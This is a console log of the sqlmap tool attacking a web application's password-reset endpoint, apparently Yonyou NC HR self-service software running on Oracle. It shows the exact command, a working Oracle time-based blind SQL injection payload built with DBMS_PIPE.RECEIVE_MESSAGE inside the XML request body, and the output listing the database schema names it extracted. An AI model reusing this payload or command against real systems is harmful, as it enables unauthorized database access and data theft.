 D:\Python27>python.exe sqlmap/sqlmap.py -r 1.txt --dbms Oracle --dbs --no-cast
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:15:45
[18:15:45] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[18:15:48] [INFO] testing connection to the target URL
[18:15:50] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.b
s.hrss.rm.ResetPasswordViewModel&__xml=<rpc transaction="10" method="resetPwd"><
def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><d
ata><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>aaaa' AND 7795=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(116)||CHR(70)||CHR(70),5) AND 'LIrM'='LIr
M</v></n></r></rs></data><vps><p name="__profileKeys">findPwd;9589d8b62233377689
9b3ff0567f4603</p></vps></rpc>&1404976068948
---
[18:15:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:15:50] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:15:50] [INFO] fetching database (schema) names
[18:15:50] [INFO] fetching number of databases
[18:15:50] [INFO] resumed: 20
[18:15:50] [INFO] resumed: APEX_030200
[18:15:50] [INFO] resumed: APPQOSSYS
[18:15:50] [INFO] resumed: CTXSYS
[18:15:50] [INFO] resumed: DBSNMP
[18:15:50] [INFO] resumed: EXFSYS
[18:15:50] [INFO] resumed: FLOWS_FILES
[18:15:50] [INFO] resumed: MDSYS